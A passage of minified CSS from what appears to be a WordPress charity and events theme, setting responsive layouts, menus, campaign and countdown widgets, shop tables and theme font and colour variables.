.sc-heading .heading__primary{font-size:20px}body .thim-heading .sc-heading .heading__secondary{font-size:14px}body>.thim-menu span.close-menu{margin-bottom:0;position:absolute;top:15px;right:15px;z-index:999999}body>.thim-menu .main-menu .navbar-nav{top:-10px;position:relative}.thim-border-center .panel-grid-cell:first-child{border-right:0 !important}div#pg-404-3>.panel-row-style{padding-top:0 !important;padding-bottom:90px !important}body #footer-bottom .container{padding-left:0;padding-right:0}body .counter-box.line-in-bottom .counter-number{font-size:30px;line-height:30px}body .counter-box .counter-label{font-size:14px;line-height:22px}body .content-box-percentage{margin-top:60px}.thim_header_custom_style.thim_header_style4 header.site-header .thim-toggle-mobile-menu{top:15px}.thim_header_custom_style.thim_header_style4 header.site-header.menu-show .top-header .thim-logo.mobile{height:auto;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu .menu-sidebar{display:none}.thim_header_custom_style.thim_header_style3 header.site-header.menu-show .top-header .thim-logo.mobile{height:auto;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.thim_header_custom_style.thim_header_style3 header.site-header .top-header>.container{padding-left:0;padding-right:0}.thim_header_custom_style.thim_header_style3 header.site-header .top-header>.container>.thim-logo{display:none}.thim_header_custom_style.thim_header_style3 header.site-header .top-header .top-sidebar{display:none}.thim_header_custom_style.thim_header_style3 header.site-header .top-header .thim-logo{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);padding-bottom:0}.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px}.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu .main-menu{display:none}.thim_header_custom_style.thim_header_style3 .thim-toggle-mobile-menu{top:5px}.thim_header_custom_style.thim_header_style3 .thim-button.size-large{line-height:50px}div#pg-404-1>.panel-row-style{margin-top:30px !important}#pg-w56f24f0eccbad-0 .panel-grid-cell{width:50% !important;float:left !important}.toolbar-sidebar .thim-social{height:33px;line-height:33px}.toolbar-sidebar .thim-social ul li{margin-top:2px;margin-bottom:2px}.thim-hidden-768px{display:none}.panel-row-style-thim-hidden-md-2>.panel-grid-cell:nth-child(2){display:none}body header.site-header img.mobile-logo{display:block}body header.site-header img.logo{display:none}body header.site-header.menu-show img.sticky-logo{display:none !important}html.thim-mb-active{position:fixed}header.site-header .thim-menu .main-menu{display:none}body>.thim-menu{right:auto;left:0;width:300px;-webkit-transform:translate(-100%,0);-moz-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-o-transform:translate(-100%,0)}body>.thim-menu.mobile-line .main-menu .menu-item{border-bottom:1px solid}body>.thim-menu.mobile-line .main-menu .menu-item:last-child{border-bottom:0}body>.thim-menu.mobile-dot .main-menu .menu-item{border-bottom:1px dotted}body>.thim-menu.mobile-dot .main-menu .menu-item:last-child{border-bottom:0}body>.thim-menu .main-menu .menu-item-has-children .sub-menu{display:none}body.thim-active-menu{max-height:100vh;overflow:hidden}body.thim-active-menu>.thim-menu{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);max-height:100vh;overflow:hidden;overflow-y:auto}body.thim-active-menu #wrapper-container{-webkit-transform:translate(300px,0);-moz-transform:translate(300px,0);-ms-transform:translate(300px,0);-o-transform:translate(300px,0);max-height:100vh;overflow:hidden}#wrapper-container{-webkit-transition:all transform 0.6s ease;-moz-transition:all transform 0.6s ease;-ms-transition:all transform 0.6s ease;-o-transition:all transform 0.6s ease;transition:all transform 0.6s ease}.top_site_main.thim-parallax-image{background-position:top center !important}.thim-single-image .single-image.center{text-align:center}.single .thim-widget-team{margin-top:30px}div.woocommerce div.product div.images a.woocommerce-main-image,body.woocommerce-page div.product div.images a.woocommerce-main-image{width:100%;float:left;margin-bottom:30px}div.woocommerce div.product div.images div.thumbnails,body.woocommerce-page div.product div.images div.thumbnails{width:100%;text-align:center}div.woocommerce div.product div.images div.thumbnails a,body.woocommerce-page div.product div.images div.thumbnails a{width:150px;clear:none;display:inline-block;float:none}div.woocommerce div.product div.images,body.woocommerce-page div.product div.images,div.woocommerce div.product div.summary,body.woocommerce-page div.product div.summary{width:100%;float:left}.product-grid li.col-md-2{width:50%}.product-grid li.col-md-2:nth-child(2n+1){clear:both}.product-grid li.col-md-2:nth-child(3n+1){clear:none}#back-to-top{right:5px;bottom:10px}.product-grid li.col-md-3:nth-child(2n+1){clear:both}.archive .archive-content article .entry-header .blog_title{font-size:20px;line-height:32px}.archive .archive-content article .entry-meta{padding:0 15px}.archive .archive-content article .entry-meta li:first-child{margin-left:-20px}form.wpcf7-form .col-sm-6{width:100%}.coming-soon-wrapper .thim-countdown .count-down .counter-group .counter-block .counter{font-size:30px;line-height:30px;height:40px}.coming-soon-wrapper .thim-countdown .count-down .counter-group .counter-block{width:80px;height:60px;padding:0}.coming-soon-wrapper .thim-countdown .count-down .counter-group .counter-caption{font-size:14px;line-height:14px;font-weight:400}div#myCounter{display:inline-block}.coming-soon-wrapper .thim-countdown{margin-top:30px}.coming-soon-wrapper .thim-countdown .count-down{margin-bottom:30px}.thim-countdown .count-down .counter-group .counter-block .counter.with-hundreds .number.hundreds{left:6px}.thim-countdown .count-down .counter-group .counter-block .counter.with-hundreds .number.tens{left:28%}body.error404 main#main .content{margin-top:80px;font-size:14px}body.error404 main#main .content .title{font-size:40px;line-height:40px;margin-bottom:0}#sidebar .events.archive-content{margin-left:0;margin-right:0}.thim_header_default header.site-header .top-header .menu-toggle{display:none}.thim_header_default header.site-header .top-sidebar{display:none}.thim-widget-campaign .thim-campaign .owl-item .campaign .media,.thim-widget-campaign .thim-campaign .owl-item .campaign .content{width:100%}#footer-bottom .siteorigin-panels-stretch{margin-right:0 !important}.thim-box-simple .media,.thim-box-simple .box-content{text-align:center}.thim-box-simple .title{line-height:24px}body.woocommerce-cart table.cart .product-thumbnail{min-width:0 !important;padding:5px}div.woocommerce table.shop_table th{padding:5px}div.woocommerce table.shop_table td{padding:5px}div.woocommerce td.product-quantity{min-width:40px}body>.thim-menu .main-menu>ul{padding-top:30px}body>.thim-menu .main-menu .menu-item{padding:15px 0}body>.thim-menu .main-menu .sub-menu .menu-item{padding:10px 0}.thim_header_overlay header.site-header .top-header{padding-top:18px}.thim-box-image .inner .box-content{width:50%}.thim-campaign.tpl-campaign-list-2 .title{margin-left:0}.thim-gallery-box .gallery-wrapper .grid .grid-item{width:50%;float:left}.thim-gallery-box .gallery-wrapper .grid .grid-item a img{height:230px}.thim-causes-support.layout-1 .contain-box .cause-panel.col-sm-3{width:33.33%;float:left}.thim-gallery-box .widget-title{font-size:40px;max-width:100%}.thim-gallery-box .info-list .info.col-sm-3{width:50%;float:left}.become-volunteer .content{display:block}.become-volunteer a{padding:10px 25px}footer.site-footer .style-bg-image .widget-title{margin-top:30px}.thim-campaign.tpl-campaign-list-2 .campaign_thumbnail_overlay{float:left}.thim-list-post-wrapper-simple.list-post-style4{padding:0 15px}.thim_header_custom_style.thim_header_style2 header.site-header.double .top-header{padding:0}.thim-margin-top{margin-top:0 !important}.thim-campaign.tpl-campaign-list-1 .campaign .inner{display:block}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content{padding:15px;width:100%}.thim-campaign.tpl-campaign-list-1 .campaign .inner .media{width:100%}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .donate_campaign_goal_raised{float:none}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .campaign_thumbnail_overlay{float:none;text-align:left}}@media (max-width:736px){form.wpcf7-form .wpcf7-response-output.wpcf7-validation-errors{font-size:12px;padding:0;bottom:-70px}body.woocommerce-page main#main{padding-bottom:80px}body.woocommerce.woocommerce-cart table.cart td.actions .coupon .input-text,body.woocommerce-page.woocommerce-cart table.cart td.actions .coupon .input-text{width:100%;margin-bottom:15px;margin-top:10px;float:none}body.woocommerce.woocommerce-cart table.cart td.actions input[type=submit],body.woocommerce-page.woocommerce-cart table.cart td.actions input[type=submit]{margin:0 auto 15px}div.woocommerce .cart-collaterals .cart_totals,body.woocommerce-page .cart-collaterals .cart_totals{width:100%;float:left}body.woocommerce-cart table.cart .product-thumbnail{display:none}div.woocommerce form .form-row-first,div.woocommerce form .form-row-last,body.woocommerce-page form .form-row-first,body.woocommerce-page form .form-row-last{width:100%}body div.woocommerce form.checkout_coupon .form-row.form-row-first{padding-right:0}body div.woocommerce form.checkout_coupon .form-row{width:100%;margin-bottom:10px}body.woocommerce.woocommerce-cart table.cart td.actions .coupon,body.woocommerce-page.woocommerce-cart table.cart td.actions .coupon{float:left;display:block;width:100%}body.woocommerce-page .button[name=apply_coupon]{margin:auto;display:inherit}.thim-hidden-736px{display:none}.top_site_main{height:100px}.top_site_main .page-title-wrapper .heading__primary{font-size:24px;line-height:24px}.single.single-tp_event .entry-countdown .countdown-row .countdown-section,.single.single-dn_campaign .entry-countdown .countdown-row .countdown-section{min-width:80px;min-height:80px;padding:0;text-align:center;margin:0 5px}.single.single-tp_event .entry-countdown .countdown-row span.countdown-amount,.single.single-dn_campaign .entry-countdown .countdown-row span.countdown-amount{font-size:30px;line-height:60px;height:46px}.coming-soon-wrapper .title{line-height:30px;margin-top:0;margin-bottom:0;font-size:30px}.coming-soon-wrapper .content-text{font-size:14px;max-width:100%}.single-post article .post-bottom>div:nth-child(2){text-align:left}.single-post article .post-bottom>div:nth-child(2) .social-share{float:left;width:auto;display:inline-block;margin-top:10px}.thim-parallax{background-position:top center !important}body>.thim-menu .main-menu{clear:both}body>.thim-menu .main-menu .navbar-nav{margin:0}.thim-causes-support.layout-1 .contain-box .cause-panel.col-sm-3{width:50%;float:left}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .donate_campaign_goal_raised{float:none}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .campaign_thumbnail_overlay{float:none;text-align:left}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .top-sidebar.show_hidden{padding:23px 0}}@media (max-width:640px){body div#pgc-218-0-1{margin-bottom:30px}body.archive #donate_main_content.list article .content-inner .event-content .dn-content-inner,body.archive #donate_main_content.list article .content-inner .event-content .dn-content-countdown-box{width:100%;padding-right:0;border:0;padding-left:0}body.archive #donate_main_content.list article .content-inner .event-content .dn-content-countdown-box .donate_load_form{border:0;top:10px}body .woocommerce #payment #place_order,body .woocommerce-page #payment #place_order{width:100%}body .thim-box-simple.image-at-left .media img{width:auto}body .donate_campaign_goal_raised .campaign_goal_raised{text-align:left}body .thim-events .events .event .date{width:80px}body .thim-events .events .event .date .day{font-size:40px}body .thim-events .events .event .date .month{padding:0;line-height:15px}body .thim-events .events .event .content{padding-left:0;padding-right:0;width:calc(100% - 80px - 150px);width:-webkit-calc(100% - 80px - 150px);width:-moz-calc(100% - 80px - 150px)}body .thim-events .events .event .more-info{padding-top:20px;padding-bottom:20px}body .thim-events .events .event .content .title{font-size:20px;margin-bottom:5px;margin-top:0}body #pg-8-1 .panel-grid-cell{margin-top:30px}body div#pgc-8-1-2{margin-bottom:30px}body .thim-events{text-align:center}body .owl-item .campaign_thumbnail_overlay{margin-top:15px}body .thim-campaign .owl-controls .owl-nav div{top:0;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";right:50%;left:auto}body .thim-campaign .owl-controls .owl-nav div.owl-next{left:50%;right:auto}body .thim-portfolio .portfolios .portfolio img{width:100%}body .thim-portfolio .portfolios .portfolio .inner .content{padding:70px 15px 15px}body .thim-portfolio .portfolios .portfolio .inner .content .title{font-size:18px;line-height:22px}.thim-box-simple.image-at-left .media{width:100%}.thim-box-simple.image-at-left .box-content{padding-left:0;padding-right:0}.thim-box-simple.image-at-left .box-content .title,.thim-box-simple.image-at-left .box-content .description{text-align:center}div#panel-404-4-0-0 h3:nth-child(1){font-size:18px !important;line-height:28px !important}div#panel-404-4-0-0 h3:nth-child(2){font-size:35px !important;line-height:55px !important}#pgc-404-2-0.panel-grid-cell{text-align:center;margin-bottom:20px}div#pg-404-4>div.panel-row-style{padding:30px 15px !important}.thim_header_style2 header.site-header .top-sidebar{padding-top:18px;padding-bottom:0}.toolbar-sidebar{font-size:10px}.thim-hidden-640px{display:none}.thim-float-list.text-right{text-align:center}.thim_header_style2 header.site-header .thim-logo{padding-top:10px;padding-bottom:10px}.thim-toggle-mobile-menu{top:15px}.single.single-tp_event .site-content article .entry-header .blog_title,.single.single-dn_campaign .site-content article .entry-header .blog_title{font-size:24px;line-height:24px}.single.single-dn_campaign article.dn_campaign a.donate_load_form{padding:0 10px}.thim-event-tabs .nav-tabs>li>a{min-width:150px}.thim-box-simple .media img{width:100%}.thim-campaign:hover .campaigns .owl-controls .owl-nav div{-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.thim-campaign:hover .campaigns .owl-controls .owl-nav div.owl-next{-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}}@media (max-width:480px){html{width:100vw;overflow:hidden;overflow-y:auto}body .tp_single_event .thim-toggle-div{top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}body.single.single-tp_event .entry-countdown,body.single.single-dn_campaign .entry-countdown{position:relative;top:-46px;margin-bottom:-16px;width:calc(100% - 8px);transform:none}body.single.single-tp_event .entry-countdown,body.single.single-dn_campaign .entry-countdown{background:#F8B864;padding:10px 0}.single.single-tp_event .site-content article .post-formats-wrapper,.single.single-dn_campaign .site-content article .post-formats-wrapper{margin-bottom:0}div#panel-w56e7764161753-0-0-0 h3,div#panel-w56f8ba86451a6-0-0-0 h3{font-size:22px !important}div#panel-w56e7764161753-0-0-0 p,div#panel-w56f8ba86451a6-0-0-0 p{font-size:14px !important}#footer-bottom .siteorigin-panels-stretch{padding:50px 0 !important}.thim-heading.text-left{text-align:center}.thim-box-simple .title{line-height:27px}.thim-box-simple .title:after{bottom:-10px}.thim-events .entry-meta{text-align:center}body .sidebar .thim-events .metas{text-align:left;padding-left:10px !important}body .woocommerce .reset_password form .form-row input[type=text],body .woocommerce .reset_password form .form-row input[type=email],body .woocommerce .reset_password form .form-row input[type=password]{margin-bottom:15px}body div.woocommerce table.shop_table td{padding-left:5px;padding-right:5px}body div.woocommerce table.shop_table th{padding-left:10px;padding-right:10px}body div.woocommerce table.shop_table th{font-size:12px}body div.woocommerce table.shop_table td{font-size:14px}body .thim-box-simple .title{font-size:18px !important;line-height:27px}body .owl-carousel .owl-item{text-align:center}body .thim-toggle-mobile-menu{top:15px}body .thim-content-slider .slides-content>div{margin-top:20px}body.thim_header_custom_style.thim_header_style4 header.site-header .thim-menu .menu-sidebar{display:none}body.thim_header_overlay.thim_fixedmenu header.site-header.sticky{top:0 !important}body.thim_header_custom_style.thim_header_style3 header.site-header .thim-menu .menu-sidebar{display:none}body .thim-campaign .owl-item .campaign .content{padding:15px}body .thim-events .events .event .date{width:100%;text-align:center;border-right:0}body .thim-events .events .event .date .day{font-size:20px;line-height:20px}body .thim-events .events .event .date .month{line-height:13px;padding:0;font-size:10px}body .thim-events .events .event .content{padding-left:0;padding-right:0;width:100%}body .thim-events .events .event .more-info{width:100%;padding-bottom:0;text-align:center;padding-top:10px}body .thim-events .events .event .content .title{margin-top:0;font-size:18px;margin-bottom:0;line-height:22px}body .thim-events .events .event .content .meta{font-size:10px}body .thim-events .events .event{padding-top:30px;padding-bottom:30px}body.thim_header_custom_style.thim_header_style2 header.site-header .top-header .thim-menu{display:none}body .thim-hidden-480px{display:none}body .thim-content-slider .slides-content{font-size:14px;line-height:20px;padding:15px}body .thim-events .archive-content article.tp_event .content-inner .event-content .date{width:100%;border-right:0}body .thim-events .archive-content article.tp_event .content-inner .event-content .metas{width:100%;padding-left:0}body .thim-events .archive-content article.tp_event .content-inner .event-content .entry-header .blog_title{font-size:24px}html.thim-mb-active{margin-top:0 !important}body #thim_breadcrumbs{float:left}body #thim_breadcrumbs li{line-height:14px}body #thim_breadcrumbs li.separator:before{line-height:17px}body #thim_breadcrumbs li span,body #thim_breadcrumbs li a{line-height:13px}body .col-xs-6{width:100%}body .thim-layout-search .search-box form{width:100%}body.single.single-dn_campaign .donate-box .right-box,body.single.single-dn_campaign .donate-box .left-box{width:100%}body.single.single-dn_campaign article.dn_campaign a.donate_load_form{float:none}body .thim-event-tabs .nav-tabs>li{width:100%}body.single.single-tp_event .entry-countdown .tp_event_counter.is-countdown,body.single.single-dn_campaign .entry-countdown .tp_event_counter.is-countdown{padding:20px 0 14px 0}body.single.single-tp_event .entry-countdown,body.single.single-dn_campaign .entry-countdown{padding:0}body .list-product-cat{margin-bottom:30px}body .list-product-cat .product-cat{padding:0}body .list-product-cat .product-cat li a{margin:0}body.woocommerce #content div.product div.summary,body.woocommerce #content div.product div.images,body.woocommerce-page #content div.product div.summary,body.woocommerce-page #content div.product div.images,body.woocommerce #content div.product div.summary,body.woocommerce #content div.product div.images,body.woocommerce-page #content div.product div.summary,body.woocommerce-page #content div.product div.images{width:100%}body .thim-gallery .gallery-wrapper .items .item .inner{text-align:center}.coming-soon-wrapper .thim-countdown{margin-top:15px}.coming-soon-wrapper .thim-countdown .count-down{margin-bottom:5px}.coming-soon-wrapper .content-text{font-size:13px;padding:0 30px;margin-bottom:9px;line-height:18px}.coming-soon-wrapper .title{font-size:24px}.admin-bar .coming-soon-wrapper{height:100vh}body.admin-bar.page-template-comingsoon{margin-top:-46px}body.admin-bar.page-template-comingsoon div#wrapper-container{padding-top:46px}body.error404 #main .media{width:100%}body.error404 main#main .content{margin-top:0;margin-bottom:50px;width:100%;text-align:center}body.error404 #main .media img{width:auto;max-width:100%}.thim-related-posts .list-posts .post{width:100%}.thim-related-posts .list-posts .post .media img{width:100%}body.archive #donate_main_content.list article .content-inner .entry-thumbnail{width:100%}body.archive #donate_main_content.list article .content-inner .event-content{width:100%}.single.single-tp_event .entry-countdown .countdown-row .countdown-section,.single.single-dn_campaign .entry-countdown .countdown-row .countdown-section{min-width:70px;min-height:70px}.single.single-tp_event .entry-countdown .countdown-row span.countdown-period,.single.single-dn_campaign .entry-countdown .countdown-row span.countdown-period{font-size:9px}.social-share li{float:left;margin-right:10px}.social-share li:first-child{margin-right:10px}#donate_hidden{padding:20px 0 !important;width:auto !important;min-width:auto !important}#donate_hidden .thimpress_donate_form{width:auto !important}#donate_hidden .donate_form .donate_field{width:100%}.mfp-inline-holder .mfp-content{min-width:320px}header .has-border.widget .thimpress_donate_button .thim-button{padding:0 20px;font-size:0}header .has-border.widget .thimpress_donate_button .thim-button:before{content:"\f06b";font-family:"Font Awesome 5 Free";font-weight:900;font-size:30px}.thim-box-image .inner .box-content{width:80%}.thim-box-image .inner .box-content .title{font-size:32px !important}.thim-campaign.tpl-campaign-list-2 .campaign .inner,.thim-campaign.tpl-campaign-list-1 .campaign .inner{display:block}.thim-campaign.tpl-campaign-list-2 .content,.thim-campaign.tpl-campaign-list-1 .content{width:100% !important}.thim-campaign.tpl-campaign-list-2 .title,.thim-campaign.tpl-campaign-list-1 .title{margin:0;font-size:30px}.thim-campaign.tpl-campaign-list-2 .campaign_thumbnail_overlay,.thim-campaign.tpl-campaign-list-1 .campaign_thumbnail_overlay{float:none;text-align:center;display:inline-block}.thim-campaign.tpl-campaign-list-2 .campaign .inner .media,.thim-campaign.tpl-campaign-list-1 .campaign .inner .media{width:100%;padding:0;margin-top:50px}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .campaign_thumbnail_overlay{float:none;margin-top:30px}.thim-campaign.tpl-campaign-list-1{max-width:100%}.thim-heading .sc-heading .heading__primary{line-height:1}.thim-causes-support.layout-1 .contain-box .cause-panel.col-sm-3{width:50%;float:left}.thim-gallery-box .gallery-wrapper .grid .grid-item a img{height:140px}.thim-gallery-box .info-list .info.col-sm-3{width:100%}.thim-campaign.template-default.tpl-slider .title-box,.thim-campaign.template-default.tpl-slider .title-box .content{display:block}.thim-campaign.template-default.tpl-slider .title-box .title,.thim-campaign.template-default.tpl-slider .title-box .content h2,.thim-campaign.template-default.tpl-slider .title-box .content p{width:100%;margin-bottom:10px}.thim-slider-events.layout-4{padding:5px}.thim-client-logo.grid>.item{width:50%}.widget-area aside:first-child{margin-top:40px}}@media (max-width:375px){.thim_header_custom_style.thim_header_style2 header.site-header .top-header .top-sidebar.show_hidden{display:block;width:auto;padding-left:0}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .top-sidebar.show_hidden .thim-widget-search-box{display:none}.quickview .product-info .left{padding-left:15px;padding-bottom:0}.quickview .product-info .flexslider{padding:0}.thim-causes-support.layout-1 .contain-box .cause-panel.col-sm-3,.thim-causes-support.layout-1 .contain-box .cause-panel .cause img{width:100%}.become-volunteer .content{padding:30px}.thim-padding{padding:0 !important}.thim-list-post-wrapper-simple.list-post-style4 .widget-title{font-size:45px}.thim-slider-events.layout-4 .event .thumb .entry-countdown .tp_event_counter .countdown-row .countdown-amount{font-size:40px;width:70px !important}.testimonial-slides{width:100%}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .top-sidebar.show_hidden{padding:14px 0}}@media (max-width:360px){.thim-hidden-360px{display:none}.archive-content article .entry-header .blog_title{line-height:22px}.single.single-tp_event .entry-countdown .countdown-row .countdown-section,.single.single-dn_campaign .entry-countdown .countdown-row .countdown-section{margin-top:5px;margin-bottom:5px}.single.single-tp_event .summary.entry-summary,.single.single-dn_campaign .summary.entry-summary{margin-bottom:0}.single.single-tp_event .site-content article .post-formats-wrapper,.single.single-dn_campaign .site-content article .post-formats-wrapper{margin-bottom:0}.single.single-tp_event .share-wrapper,.single.single-dn_campaign .share-wrapper{padding:30px 0}body.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li,body.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li{width:120px}.thim-about-author .author-avatar{width:100%;padding:15px;padding-bottom:0}.thim-about-author .author-details{width:100%;padding-left:15px;padding:15px}.comments-area .comment-list-inner .children{margin-left:30px}.comments-area .comment-list-inner li .comment-right{width:100%;clear:both;text-align:left}.comments-area .comment-list-inner li .comment-extra-info{padding-left:0}.comments-area .comment-list-inner li .content-comment{padding:13px 0}div.comments-area .comment-list-inner li .avatar{display:inline-block;float:none;margin-bottom:15px}.comments-area .comment-list-inner li .wrapper-comment{text-align:center}.coming-soon-wrapper .mc4wp-form{max-width:300px}.single.single-tp_event .entry-countdown .countdown-row.countdown-show4,.single.single-dn_campaign .entry-countdown .countdown-row.countdown-show4{width:164px}}@media (max-width:320px){.thim_header_custom_style header.site-header .top-header .thim-logo{width:145px !important}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .top-sidebar.show_hidden{padding-left:0;padding-top:15px}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .top-sidebar.show_hidden .thim-button.style3{padding:10px;font-size:12px;line-height:16px}}@media (max-width:768px){html.thim-mb-active{position:static}body.thim-active-menu #wrapper-container{max-height:unset}}@media (max-width:480px){html{width:100vw;overflow:unset;overflow-y:unset}}.content_testimonials{list-style:none;display:flex;flex-wrap:wrap;margin-left:0}.content_testimonials .item_testimonials{flex:0 1 25%;text-align:center;margin-bottom:32px;padding:0 20px}@media screen and (max-width:768px){.content_testimonials .item_testimonials{flex:0 1 50%}}@media screen and (max-width:480px){.content_testimonials .item_testimonials{flex:0 1 100%}}.content_testimonials .item_testimonials .testimonials_hover{display:none}.content_testimonials .item_testimonials .testimonials-image .link_hover img{max-width:230px;width:100%;border-radius:50%}@media screen and (max-width:1200px){.content_testimonials .item_testimonials .testimonials-image .link_hover img{max-width:200px}}.content_testimonials .item_testimonials .testimonials_standard{margin-top:18px}@media screen and (max-width:1024px){.content_testimonials .item_testimonials .testimonials_standard h3{font-size:20px}}body{font-family:var(--thim-font-body-font-family);font-size:var(--thim-font-body-font-size);font-weight:var(--thim-font-body-variant);line-height:var(--thim-font-body-line-height);color:var(--thim-font-body-color)}body #main-content{background-color:var(--thim-body-bg-color);background-repeat:var(--thim-bg-repeat);background-position:var(--thim-bg-position);background-attachment:var(--thim-bg-attachment);background-size:var(--thim-bg-size)}body.thim_bg_pattern #main-content{background-color:transparent;background-image:var(--thim-bg-pattern)}body.thim_bg_pattern_upload #main-content{background-color:transparent;background-image:var(--thim-bg-pattern-upload)}h1{color:var(--thim-font-title-color);font-size:var(--thim-font-h1-font-size);font-weight:var(--thim-font-title-variant);text-transform:var(--thim-font-h1-text-transform);line-height:var(--thim-font-h1-line-height);font-family:var(--thim-font-title-font-family)}h2{color:var(--thim-font-title-color);font-size:var(--thim-font-h2-font-size);font-weight:var(--thim-font-title-variant);text-transform:var(--thim-font-h2-text-transform);line-height:var(--thim-font-h2-line-height);font-family:var(--thim-font-title-font-family)}h3{color:var(--thim-font-title-color);font-size:var(--thim-font-h3-font-size);font-weight:var(--thim-font-title-variant);text-transform:var(--thim-font-h3-text-transform);line-height:var(--thim-font-h3-line-height);font-family:var(--thim-font-title-font-family)}h4{color:var(--thim-font-title-color);font-size:var(--thim-font-h4-font-size);font-weight:var(--thim-font-title-variant);text-transform:var(--thim-font-h4-text-transform);line-height:var(--thim-font-h4-line-height);font-family:var(--thim-font-title-font-family)}h5{color:var(--thim-font-title-color);font-size:var(--thim-font-h5-font-size);font-weight:var(--thim-font-title-variant);text-transform:var(--thim-font-h5-text-transform);line-height:var(--thim-font-h5-line-height);font-family:var(--thim-font-title-font-family)}h6{color:var(--thim-font-title-color);font-size:var(--thim-font-h6-font-size);font-weight:var(--thim-font-title-variant);text-transform:var(--thim-font-h6-text-transform);line-height:var(--thim-font-h6-line-height);font-family:var(--thim-font-title-font-family)}a{color:var(--thim-body-primary-color);cursor:pointer}a:hover,a:active,a:focus{color:var(--thim-font-title-color)}.top_site_main.top-site-no-image{background:var(--thim-body-primary-color)}.top_site_main .page-title-wrapper .heading__primary{font-family:var(--thim-font-title-font-family)}.top_site_main .page-title-wrapper a{color:var(--thim-body-primary-color)}.archive-content article .entry-header .blog_title{font-family:var(--thim-font-title-font-family)}.archive-content article .entry-header .blog_title a{color:var(--thim-font-title-color)}.archive-content article .entry-header .blog_title a:hover{color:var(--thim-body-primary-color)}.archive-content article .entry-meta li a{color:var(--thim-body-primary-color)}.archive-content article .entry-meta li a:hover{color:var(--thim-font-title-color)}.archive-content article .entry-meta li.comment-total a:before{color:var(--thim-body-primary-color)}.archive-content article .entry-meta li.comment-total a:hover:before{color:var(--thim-font-title-color)}article .entry-header .blog_title{font-family:var(--thim-font-title-font-family)}article .entry-header .blog_title a{color:var(--thim-font-title-color)}article .entry-header .blog_title a:hover{color:var(--thim-body-primary-color)}article .entry-meta li a{color:var(--thim-body-primary-color)}article .entry-meta li a:hover{color:var(--thim-font-title-color)}.loop-pagination ul li .page-numbers.current,.loop-pagination ul li .page-numbers:hover,.pagination ul li .page-numbers.current,.pagination ul li .page-numbers:hover{color:var(--thim-body-primary-color);border:2px solid var(--thim-body-primary-color)}.comments-area .comment-list-inner .comments-title{font-family:var(--thim-font-title-font-family)}.comments-area .comment-list-inner li .comment-extra-info .author{font-family:var(--thim-font-title-font-family)}.comments-area .comment-list-inner li .comment-extra-info .author,.comments-area .comment-list-inner li .comment-extra-info .comment-edit-link{color:var(--thim-font-title-color)}.comments-area .comment-list-inner li .comment-extra-info .comment-reply-link{color:var(--thim-body-primary-color)}.comments-area .comment-list-inner li .comment-extra-info .comment-reply-link:hover{color:var(--thim-font-title-color)}.comments-area .comment-list-inner li .comment-extra-info .comment-edit-link:hover{color:var(--thim-body-primary-color)}.comments-area .comment-respond-area #respond.comment-respond .comment-reply-title{font-family:var(--thim-font-title-font-family)}.comments-area .comment-respond input:focus,.comments-area .comment-respond textarea:focus{border-color:var(--thim-body-primary-color)}.thim-about-author .name{color:var(--thim-font-title-color)}.thim-about-author .name a{color:var(--thim-font-title-color)}.thim-our-team.template-carousel .inner .info .name{font-family:var(--thim-font-title-font-family)}.coming-soon-wrapper .title{font-family:var(--thim-font-title-font-family)}.mfp-image-holder .mfp-close,.mfp-inline-holder .mfp-close{color:var(--thim-font-title-color)}.mfp-image-holder .mfp-close:hover,.mfp-inline-holder .mfp-close:hover{color:var(--thim-body-primary-color)}.quickview .flexslider .flex-direction-nav li a{background:var(--thim-font-title-color)}.widget-area aside .widget-title span{font-family:var(--thim-font-title-font-family);color:var(--thim-font-title-color)}.widget-area aside ul li{color:var(--thim-font-title-color)}.widget-area aside ul li a{color:var(--thim-font-title-color)}.widget-area aside ul li a:hover{color:var(--thim-body-primary-color)}.widget-area aside .thim-list-post-wrapper-simple .list-posts .item-post .content a{color:var(--thim-font-title-color);font-family:var(--thim-font-title-font-family)}.widget-area aside .thim-list-post-wrapper-simple .list-posts .item-post .content a:hover{color:var(--thim-body-primary-color)}.widget-area .widget_nav_menu .menu-item-has-children .disable_link{color:var(--thim-font-title-color)}#back-to-top{background-color:var(--thim-body-primary-color)}.thim-title-font{font-family:var(--thim-font-title-font-family)}a.fa:hover{color:var(--thim-body-primary-color) !important}#sb_instagram #sbi_load .sbi_follow_btn span{color:var(--thim-body-primary-color)}#sb_instagram #sbi_load 